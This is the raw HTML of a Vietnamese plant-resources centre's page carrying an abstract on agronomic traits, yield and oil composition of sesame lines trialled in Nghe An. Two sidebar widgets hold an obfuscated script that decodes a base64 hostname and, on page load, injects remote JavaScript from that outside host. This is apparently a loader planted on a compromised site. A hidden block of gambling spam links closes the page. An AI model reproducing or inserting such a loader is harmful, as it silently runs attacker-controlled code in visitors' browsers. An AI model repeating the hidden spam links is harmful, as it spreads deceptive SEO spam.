<link rel="apple-touch-icon" href="https://prc.org.vn/wp-content/uploads/2016/12/cropped-bannernew-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://prc.org.vn/wp-content/uploads/2016/12/cropped-bannernew-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			p {text-align: justify;}
#site-navigation-sticky-wrapper{
	width:auto!important;
}

#site-navigation{
	margin-left:0px!important;
}
#header-text-nav-wrap{
		width: 100%;
		height:0%;
    padding-top: 12%;
    background-size: contain;
		position: relative;
}
#header-right-section {
	position: absolute;
    top: -21px;
    right: 29px;
}
.fa.search-top{
	right:0;
}

@media screen and (max-width: 768px)
#header-text-nav-wrap {
  padding-top:10%!important;
}


iframe[src*="ac25jgKOntw"],
iframe[src*="ac25jgKOntw"] + hr {
  display: none !important;
}
		</style>
		<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-background-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;

				}
			</style><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-112481989-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-112481989-1');
</script>

</head>

<body class="post-template-default single single-post postid-2235 single-format-standard custom-background ">
<div id="page" class="hfeed site">
		<header id="masthead" class="site-header clearfix">
		<div id="header-text-nav-container" class="clearfix">
                     <div class="news-bar">
               <div class="inner-wrap clearfix">
                     <div class="date-in-header">
      Thứ Tư, Tháng Một 21, 2026   </div>

                  
                                 </div>
            </div>
         
			
			<div class="inner-wrap">

				<div id="header-text-nav-wrap" class="clearfix">
					<div id="header-left-section">
												<div id="header-text" class="screen-reader-text">
                                             <h3 id="site-title">
                           <a href="https://prc.org.vn/" title="Trung tâm tài nguyên thực vật" rel="home">Trung tâm tài nguyên thực vật</a>
                        </h3>
                     							<!-- #site-description -->
						</div><!-- #header-text -->
					</div><!-- #header-left-section -->
					<div id="header-right-section">
												<div id="header-right-sidebar" class="clearfix">
						<aside id="block-4" class="widget widget_block clearfix"><form class="mltlngg_switcher" 	name="mltlngg_change_language" method="post" action="">
<a href="https://prc.org.vn/" class="mltlngg-lang-button-icons" name="mltlngg_change_display_lang" value="vi" title="Tiếng Việt">
  <img class="mltlngg-current-lang" src="https://prc.org.vn/wp-content/plugins/multilanguage/images/flags/vi.png" alt="Tiếng Việt">
</a>
<a href="https://en.prc.org.vn/" class="mltlngg-lang-button-icons" name="mltlngg_change_display_lang" value="en_US" title="English">
  <img class="mltlngg-lang" src="https://prc.org.vn/wp-content/plugins/multilanguage/images/flags/en_US.png" alt="English">
</a>
</form></aside><aside id="custom_html-114" class="widget_text widget widget_custom_html clearfix"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
									    	</div><!-- #header-right-section -->

			   </div><!-- #header-text-nav-wrap -->

			</div><!-- .inner-wrap -->

			
			<nav id="site-navigation" class="main-navigation clearfix" role="navigation">
				<div class="inner-wrap clearfix">
					                  <div class="home-icon">
                     <a href="https://prc.org.vn/" title="Trung tâm tài nguyên thực vật"><i class="fa fa-home"></i></a>
                  </div>
                                 <h4 class="menu-toggle"></h4>
               <div class="menu-primary-container"><ul id="menu-gioi-thieu" class="menu"><li id="menu-item-277" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-277"><a href="https://prc.org.vn/?cat=44">Giới Thiệu</a>
<ul class="sub-menu">
	<li id="menu-item-288" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-288"><a href="https://prc.org.vn/?cat=45">Cơ cấu tổ chức</a></li>
	<li id="menu-item-2989" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2989"><a href="https://prc.org.vn/?p=997&#038;lang=vi">Chức năng, Nhiệm vụ</a></li>
	<li id="menu-item-320" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-320"><a href="https://prc.org.vn/?cat=46">Thành tựu</a></li>
	<li id="menu-item-2992" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2992"><a href="https://prc.org.vn/?p=1122&#038;lang=vi">Liên hệ</a></li>
</ul>
</li>
<li id="menu-item-128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-128"><a href="https://prc.org.vn/?cat=21">Tin tức sự kiện</a>
<ul class="sub-menu">
	<li id="menu-item-130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-130"><a href="https://prc.org.vn/?cat=29">Tin trong nước</a></li>
	<li id="menu-item-1445" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1445"><a href="https://prc.org.vn/?cat=53">Tin đoàn thể</a></li>
	<li id="menu-item-131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-131"><a href="https://prc.org.vn/?cat=30">Tin thế giới</a></li>
</ul>
</li>
<li id="menu-item-76" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-76"><a href="https://prc.org.vn/?cat=22">Kết quả</a>
<ul class="sub-menu">
	<li id="menu-item-174" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-174"><a href="https://prc.org.vn/?cat=33">Thu thập nguồn gen</a></li>
	<li id="menu-item-173" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-173"><a href="https://prc.org.vn/?cat=32">Lưu giữ nguồn gen</a></li>
	<li id="menu-item-171" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-171"><a href="https://prc.org.vn/?cat=34">Đánh giá nguồn gen</a></li>
	<li id="menu-item-172" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-172"><a href="https://prc.org.vn/?cat=35">Khai thác sử dụng</a></li>
	<li id="menu-item-170" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170"><a href="https://prc.org.vn/?cat=36">Cấp phát nguồn gen</a></li>
	<li id="menu-item-540" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-540"><a href="https://prc.org.vn/?cat=47">Báo Cáo Khoa Học</a></li>
</ul>
</li>
<li id="menu-item-77" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-77"><a href="https://prc.org.vn/?cat=23">Thư viện &amp; tài liệu</a>
<ul class="sub-menu">
	<li id="menu-item-179" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-179"><a href="https://prc.org.vn/?cat=37">Văn bản pháp quy</a></li>
	<li id="menu-item-178" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-178"><a href="https://prc.org.vn/?cat=38">Kiến thức bảo tồn</a></li>
	<li id="menu-item-175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-175"><a href="https://prc.org.vn/?cat=39">Bài báo khoa học</a></li>
	<li id="menu-item-177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-177"><a href="https://prc.org.vn/?cat=40">Đơn xin nguồn gen</a></li>
	<li id="menu-item-176" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-176"><a href="https://prc.org.vn/?cat=41">Bộ phiếu thông tin</a></li>
	<li id="menu-item-1204" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1204"><a href="https://prc.org.vn/?cat=51">Ấn phẩm, catalog</a></li>
</ul>
</li>
<li id="menu-item-80" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-80"><a href="https://csdl.prc.org.vn/">CSDL NGUỒN GEN</a>
<ul class="sub-menu">
	<li id="menu-item-1441" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1441"><a href="https://csdl.prc.org.vn/">CSDL nguồn gen</a></li>
	<li id="menu-item-1440" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1440"><a href="https://barcode.prc.org.vn/">DNA Barcode</a></li>
	<li id="menu-item-1461" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1461"><a href="https://www.fao.org/pgrfa-gpa-archive/vnm/advancedsearch.jspx">NISM GPAFA (FAO)</a></li>
</ul>
</li>
<li id="menu-item-119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-119"><a href="https://prc.org.vn/?cat=24">Hoạt động KHCN</a>
<ul class="sub-menu">
	<li id="menu-item-181" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-181"><a href="https://prc.org.vn/?cat=42">Nhiệm vụ KHCN</a></li>
	<li id="menu-item-1120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1120"><a href="https://prc.org.vn/?cat=50">Danh sách Đề tài &#8211; Dự án</a></li>
	<li id="menu-item-180" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-180"><a href="https://prc.org.vn/?cat=43">Hợp tác quốc tế</a></li>
</ul>
</li>
</ul></div>                                                <i class="fa fa-search search-top"></i>
                  <div class="search-form-top">
                     <form action="https://prc.org.vn/" class="search-form searchform clearfix" method="get">
   <div class="search-wrap">
      <input type="text" placeholder="Tìm kiếm" class="s field" name="s">
      <button class="search-icon" type="submit"></button>
   </div>
</form><!-- .searchform -->                  </div>
               				</div>
			</nav>

		</div><!-- #header-text-nav-container -->

		
	</header>
			<div id="main" class="clearfix">
		<div class="inner-wrap clearfix">
	
	<div id="primary">
		<div id="content" class="clearfix">

			
				
<article id="post-2235" class="post-2235 post type-post status-publish format-standard has-post-thumbnail hentry category-bao-cao-khoa-hoc">
	
   
         <div class="featured-image">
               <a href="https://prc.org.vn/wp-content/uploads/2018/12/vung.na_.jpg" class="image-popup"><img width="550" height="367" src="https://prc.org.vn/wp-content/uploads/2018/12/vung.na_.jpg" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="" srcset="https://prc.org.vn/wp-content/uploads/2018/12/vung.na_.jpg 550w, https://prc.org.vn/wp-content/uploads/2018/12/vung.na_-300x200.jpg 300w" sizes="(max-width: 550px) 100vw, 550px" /></a>
            </div>
   
   <div class="article-content clearfix">

   
   <div class="above-entry-meta"><span class="cat-links"><a href="https://prc.org.vn/?cat=47" style="background:#379147" rel="category tag">Báo Cáo Khoa Học</a>&nbsp;</span></div>
      <header class="entry-header">
   		<h1 class="entry-title">
   			Đặc điểm nông sinh học, năng suất và thành phần sinh hóa của một số dòng/giống vừng triển vọng tại tỉnh Nghệ An   		</h1>
   	</header>

   	<div class="below-entry-meta">
      <span class="posted-on"><a href="https://prc.org.vn/?p=2235" title="06:06" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2018-10-15T06:06:37+07:00">15/10/2018</time><time class="updated" datetime="2018-12-12T06:09:03+07:00">12/12/2018</time></a></span>
      <span class="byline"><span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://prc.org.vn/?author=4" title="doihonghanh">doihonghanh</a></span></span>

               <span class="comments"><a href="https://prc.org.vn/?p=2235#respond"><i class="fa fa-comment"></i> 0 Comment</a></span>
      </div>
   	<div class="entry-content clearfix">
   		<p style="text-align: justify;"><span class="fontstyle0">       Thí nghiệm được bố trí theo kiểu khối ngẫu nhiên đầy đủ (RCB) với 3 lần lặp lại tại xã Nghi Phong, huyện Nghi Lộc, tỉnh Nghệ An trong vụ hè thu 2014 và vụ hè thu năm 2015 nhằm đánh giá một số đặc điểm sinh trưởng, phát triển, năng suất và thành phần sinh hóa của các dòng/giống vừng triển vọng. Kết quả nghiên cứu cho thấy, các dòng/giống thí nghiệm thuộc nhóm vừng không phân cành (trừ giống VĐHS), hạt màu đen (trừ giống V</span><span class="fontstyle0">6</span><span class="fontstyle0">), lá rụng hoàn toàn khi chín (trừ VĐHS và VĐ</span><span class="fontstyle0">11</span><span class="fontstyle0">), quả có 4 hàng hạt (trừ VĐHS và V</span><span class="fontstyle0">6</span><span class="fontstyle0">) và có 1 quả/nách lá (trừ VĐ</span><span class="fontstyle0">11 </span><span class="fontstyle0">và VĐHK). Dòng NVL</span><span class="fontstyle0">10 </span><span class="fontstyle0">được xếp vào nhóm cao cây, có năng suất thực thu 1,17 &#8211; 1,27 tấn/ha tương đương với giống vừng trắng V</span><span class="fontstyle0">6 </span><span class="fontstyle0">(1,17 &#8211; 1,27 tấn/ha) và cao hơn các giống còn lại. Dòng NLV</span><span class="fontstyle0">10 </span><span class="fontstyle0">phù hợp để chế biến dầu cao cấp phục vụ nhu cầu trong nước và hướng đến xuất khẩu do có hàm lượng dầu trung bình (44,23%), tỷ lệ Oleic/Linoleic thấp (0,87) và chỉ số Iod cao (112).<br />
</span><strong><span class="fontstyle2">       Từ khóa: </span></strong><span class="fontstyle3">Cây vừng, hàm lượng lipit, axít béo không no, chỉ số axít.</span></p>
<p style="text-align: justify;">Xem chi tiết : <a href="https://prc.org.vn/wp-content/uploads/2018/12/vung.na_.pdf">tại đây</a></p>
   	</div>

   </div>

	</article>
			
		</div><!-- #content -->

      
		<ul class="default-wp-page clearfix">
			<li class="previous"><a href="https://prc.org.vn/?p=2233" rel="prev"><span class="meta-nav">&larr;</span> Đặc tính hình thái thực vật của cây nhãn không hạt được phát hiện tại tỉnh Sóc Trăng</a></li>
			<li class="next"><a href="https://prc.org.vn/?p=2237" rel="next">Đặc điểm ra hoa, đậu quả và phát triển quả của giống xoài ba màu tại huyện Chợ Mới, tỉnh An Giang <span class="meta-nav">&rarr;</span></a></li>
		</ul>
	
               <div class="author-box">
            <div class="author-img"><img alt='' src='https://secure.gravatar.com/avatar/02ac5a0515e12746f1bed5e93b000814?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/02ac5a0515e12746f1bed5e93b000814?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' loading='lazy'/></div>
               <h4 class="author-name">doihonghanh</h4>
               <p class="author-description">Admin trang web Trung tâm Tài nguyên thực vật phiên bản Wordpress</p>
         </div>
      
      

<h4 class="related-posts-main-title"><i class="fa fa-thumbs-up"></i><span>Bạn muốn xem thêm ?</span></h4>

<div class="related-posts clearfix">

      <div class="single-related-posts">

               <div class="related-posts-thumbnail">
            <a href="https://prc.org.vn/?p=2252" title="Cải thiện độ ngọt của các dòng ngô nếp bằng phương pháp lai trở lại">
               <img width="390" height="205" src="https://prc.org.vn/wp-content/uploads/2018/12/ngo-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" loading="lazy" />            </a>
         </div>
      
      <div class="article-content">

         <h3 class="entry-title">
            <a href="https://prc.org.vn/?p=2252" rel="bookmark" title="Cải thiện độ ngọt của các dòng ngô nếp bằng phương pháp lai trở lại">Cải thiện độ ngọt của các dòng ngô nếp bằng phương pháp lai trở lại</a>
         </h3><!--/.post-title-->

         <div class="below-entry-meta">
            <span class="posted-on"><a href="https://prc.org.vn/?p=2252" title="06:36" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2018-11-09T06:36:37+07:00">09/11/2018</time></a></span>            <span class="byline"><span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://prc.org.vn/?author=4" title="doihonghanh">doihonghanh</a></span></span>
            <span class="comments"><i class="fa fa-comment"></i><a href="https://prc.org.vn/?p=2252#respond">0</a></span>
         </div>

      </div>

   </div><!--/.related-->
      <div class="single-related-posts">

               <div class="related-posts-thumbnail">
            <a href="https://prc.org.vn/?p=626" title="Đặc điểm sinh trưởng, phát triển của giống bưởi đường hiệp thuận và bưởi quế dương">
               <img width="390" height="205" src="https://prc.org.vn/wp-content/uploads/2017/07/buoii-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" loading="lazy" />            </a>
         </div>
      
      <div class="article-content">

         <h3 class="entry-title">
            <a href="https://prc.org.vn/?p=626" rel="bookmark" title="Đặc điểm sinh trưởng, phát triển của giống bưởi đường hiệp thuận và bưởi quế dương">Đặc điểm sinh trưởng, phát triển của giống bưởi đường hiệp thuận và bưởi quế dương</a>
         </h3><!--/.post-title-->

         <div class="below-entry-meta">
            <span class="posted-on"><a href="https://prc.org.vn/?p=626" title="11:08" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2017-03-09T11:08:53+07:00">09/03/2017</time></a></span>            <span class="byline"><span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://prc.org.vn/?author=4" title="doihonghanh">doihonghanh</a></span></span>
            <span class="comments"><i class="fa fa-comment"></i><a href="https://prc.org.vn/?p=626#respond">0</a></span>
         </div>

      </div>

   </div><!--/.related-->
      <div class="single-related-posts">

               <div class="related-posts-thumbnail">
            <a href="https://prc.org.vn/?p=3190" title="Phân tích đa dạng di truyền giống Ớt xiêm địa phương ở Quảng Ngãi bằng chỉ thị RAPD">
               <img width="390" height="205" src="https://prc.org.vn/wp-content/uploads/2021/11/ot-xiem-QN-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" loading="lazy" />            </a>
         </div>
      
      <div class="article-content">

         <h3 class="entry-title">
            <a href="https://prc.org.vn/?p=3190" rel="bookmark" title="Phân tích đa dạng di truyền giống Ớt xiêm địa phương ở Quảng Ngãi bằng chỉ thị RAPD">Phân tích đa dạng di truyền giống Ớt xiêm địa phương ở Quảng Ngãi bằng chỉ thị RAPD</a>
         </h3><!--/.post-title-->

         <div class="below-entry-meta">
            <span class="posted-on"><a href="https://prc.org.vn/?p=3190" title="15:00" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2021-10-22T15:00:00+07:00">22/10/2021</time></a></span>            <span class="byline"><span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://prc.org.vn/?author=4" title="doihonghanh">doihonghanh</a></span></span>
            <span class="comments"><i class="fa fa-comment"></i><a href="https://prc.org.vn/?p=3190#respond">0</a></span>
         </div>

      </div>

   </div><!--/.related-->
   
</div><!--/.post-related-->


      
<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Trả lời <small><a rel="nofollow" id="cancel-comment-reply-link" href="/?p=2235#respond" style="display:none;">Hủy</a></small></h3><form action="https://prc.org.vn/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Email của bạn sẽ không được hiển thị công khai.</span> <span class="required-field-message" aria-hidden="true">Các trường bắt buộc được đánh dấu <span class="required" aria-hidden="true">*</span></span></p><p class="comment-form-comment"><label for="comment">Bình luận <span class="required" aria-hidden="true">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Tên <span class="required" aria-hidden="true">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required" aria-hidden="true">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required /></p>
<p class="comment-form-url"><label for="url">Trang web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Lưu tên của tôi, email, và trang web trong trình duyệt này cho lần bình luận kế tiếp của tôi.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Phản hồi" /> <input type='hidden' name='comment_post_ID' value='2235' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
	</div><!-- #primary -->

	
<div id="secondary">
			
		<aside id="custom_html-3" class="widget_text widget widget_custom_html clearfix"><h3 class="widget-title"><span>Video hoạt động</span></h3><div class="textwidget custom-html-widget"><iframe width="100%" height="180" src="https://www.youtube.com/embed/ac25jgKOntw" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
<hr/>
<iframe width="100%" height="180" src="https://www.youtube.com/embed/hChG6P7Rons" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
<hr/>
<iframe width="100%" height="180" src="https://www.youtube.com/embed/YWC99fj_2go" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
<hr/>
<iframe width="100%" height="180" src="https://www.youtube.com/embed/8ESmM1a6rgs" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></div></aside><aside id="colormag_300x250_advertisement_widget-7" class="widget widget_300x250_advertisement clearfix">
      <div class="advertisement_300x250">
         <div class="advertisement-content"><a href="https://prc.org.vn/?p=902" class="single_ad_300x250" target="_blank" rel="nofollow">
                                    <img src="https://prc.org.vn/wp-content/uploads/2017/07/Don-cap-phat-nguon-gen.png" width="300" height="250">
                           </a></div>      </div>
      </aside><aside id="colormag_300x250_advertisement_widget-3" class="widget widget_300x250_advertisement clearfix">
      <div class="advertisement_300x250">
         <div class="advertisement-content"><a href="https://csdl.prc.org.vn" class="single_ad_300x250" target="_blank" rel="nofollow">
                                    <img src="https://prc.org.vn/wp-content/uploads/2017/07/csdl-2.png" width="300" height="250">
                           </a></div>      </div>
      </aside><aside id="colormag_300x250_advertisement_widget-6" class="widget widget_300x250_advertisement clearfix">
      <div class="advertisement_300x250">
         <div class="advertisement-content"><a href="https://prc.org.vn/?cat=50" class="single_ad_300x250" target="_blank" rel="nofollow">
                                    <img src="https://prc.org.vn/wp-content/uploads/2017/07/danhsachdetaiduan.png" width="300" height="250">
                           </a></div>      </div>
      </aside><aside id="colormag_300x250_advertisement_widget-9" class="widget widget_300x250_advertisement clearfix">
      <div class="advertisement_300x250">
               </div>
      </aside><aside id="colormag_125x125_advertisement_widget-3" class="widget widget_125x125_advertisement clearfix">
      <div class="advertisement_125x125">
                     <div class="advertisement-title">
               <h3 class="widget-title"><span>Liên kết website</span></h3>            </div>
         <div class="advertisement-content"><a href="https://vaas.org.vn/" class="single_ad_125x125" target="_blank" rel="nofollow">
                                 <img src="https://prc.org.vn/wp-content/uploads/2016/12/vaas.png" width="125" height="125">
                              </a><a href="https://www.rda.go.kr/foreign/eng/" class="single_ad_125x125" target="_blank" rel="nofollow">
                                 <img src="https://prc.org.vn/wp-content/uploads/2016/12/RDA.png" width="125" height="125">
                              </a><a href="https://www.nias.affrc.go.jp/index_e.html" class="single_ad_125x125" target="_blank" rel="nofollow">
                                 <img src="https://prc.org.vn/wp-content/uploads/2016/12/nias.png" width="125" height="125">
                              </a><a href="https://www.fao.org/home/en/" class="single_ad_125x125" target="_blank" rel="nofollow">
                                 <img src="https://prc.org.vn/wp-content/uploads/2017/07/FAO_logo.svg_.png" width="125" height="125">
                              </a><a href="https://www.most.gov.vn/" class="single_ad_125x125" target="_blank" rel="nofollow">
                                 <img src="https://prc.org.vn/wp-content/uploads/2016/12/BKHCN.jpg" width="125" height="125">
                              </a><a href="https://www.mard.gov.vn/Pages/home.aspx" class="single_ad_125x125" target="_blank" rel="nofollow">
                                 <img src="https://prc.org.vn/wp-content/uploads/2016/12/BNN.jpg" width="125" height="125">
                              </a></div>      </div>
      </aside><aside id="search-4" class="widget widget_search clearfix"><form action="https://prc.org.vn/" class="search-form searchform clearfix" method="get">
   <div class="search-wrap">
      <input type="text" placeholder="Tìm kiếm" class="s field" name="s">
      <button class="search-icon" type="submit"></button>
   </div>
</form><!-- .searchform --></aside><aside id="colormag_125x125_advertisement_widget-5" class="widget widget_125x125_advertisement clearfix">
      <div class="advertisement_125x125">
         <div class="advertisement-content"><a href="https://www.bioversityinternational.org/" class="single_ad_125x125" target="_blank" rel="nofollow">
                                 <img src="https://prc.org.vn/wp-content/uploads/2017/07/bioversity-logo.png" width="125" height="125">
                              </a><a href="https://www.croptrust.org/" class="single_ad_125x125" target="_blank" rel="nofollow">
                                 <img src="https://prc.org.vn/wp-content/uploads/2017/07/CT_portraits_logo-760x760.jpg" width="125" height="125">
                              </a></div>      </div>
      </aside><aside id="custom_html-112" class="widget_text widget widget_custom_html clearfix"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside><aside id="block-6" class="widget widget_block clearfix"><div style="display:none;">
  <ul>
<li><a href="https://linklist.bio/lurus4d/" target="_blank" rel="nofollow noopener">LURUS4D</a></li>
<li><a href="https://linklist.bio/gaib4d" target="_blank" rel="nofollow noopener">gaib4d</a></li>
<li><a href="https://lurus4d-1a.com/" target="_blank" rel="nofollow noopener">Slot Gacor</a></li>
<li><a href="https://sdnegeri15buton.sch.id/" target="_blank" rel="nofollow noopener">slot thailand</a></li>
<li><a href="https://id.pinterest.com/lterus4d/" target="_blank" rel="nofollow noopener">LURUS4D</a></li>
<li><a href="https://x.com/officiallurus4d/" target="_blank" rel="nofollow noopener">LURUS4D</a></li>
<li><a href="https://www.tumblr.com/blog/officiallurus4d/" target="_blank" rel="nofollow noopener">LURUS4D</a></li>
<li><a href="https://linkr.bio/officiallurus4d" target="_blank" rel="nofollow noopener">LURUS4D</a></li>
<li><a href="https://www.davidkeenan.ie/" target="_blank" rel="nofollow noopener">gila4d</a></li>
<li><a href="http://artledgerbase.com/" target="_blank" rel="nofollow noopener">Slot Gacor</a></li>
<li><a href="https://drindonesia.com/" target="_blank" rel="nofollow noopener">Slot Thailand</a></li>
<li><a href="https://www.zarmanazan.com/" target="_blank" rel="nofollow noopener">slot wild bandito</a></li>
<li><a href="https://vtex.websalao.com.br/ " target="_blank" rel="nofollow noopener">slot mahjong ways 2</a></li>
<li><a href="https://vieclamindonesia.com/ma-zip-indonesia/" target="_blank" rel="nofollow noopener">pg soft indonesia</a></li>
<li><a href="https://wohum.org/what-are-the-early-signs-of-autism-recognizing-symptoms-and-getting-help/" target="_blank" rel="nofollow noopener">Togel Online</a></li>
<li><a href="https://mercifulgroup.org/" target="_blank" rel="nofollow noopener">slot bet kecil</a></li>
<li><a href="https://minciforme.com/" target="_blank" rel="nofollow noopener">Buku Mimpi</a></li>
<li><a href="https://www.lurus4d.it.com/" target="_blank" rel="nofollow noopener">lurus4d</a></li>
<li><a href="https://wohum.org/" target="_blank" rel="nofollow noopener">syair sgp</a></li>
<li><a href="https://drishop.co.id/" target="_blank" rel="nofollow noopener">paito warna</a></li>
<li><a href="https://web1.dibru.work/oldweb/main/" target="_blank" rel="nofollow noopener">mayorqq</a></li>
<li><a href="https://doveministriesafrica.org" target="_blank" rel="nofollow noopener">Lurus 4D</a></li>
<li><a href="https://spaghettigastrogroup.staging.idea.vg/" target="_blank" rel="nofollow noopener">mayorqq </a></li>
<li><a href="https://devkalyan.xyz/" target="_blank" rel="nofollow noopener">situs slot88 gacor</a></li>
<li><a href="https://zencurtain.com/646284385/" target="_blank" rel="nofollow noopener">KOMUNITAS SLOT ONLINE</a></li>
<li><a href="https://cheapjordanshoesformen.us.com/" target="_blank" rel="nofollow noopener">mayorqq login</a></li>
<li><a href="http://stubbfrasning.webplayer.space/" target="_blank" rel="nofollow noopener">DANA 25K</a></li>
<li><a href="https://ramafruts.com/es/about/" target="_blank" rel="nofollow noopener">mayorqq</a></li>
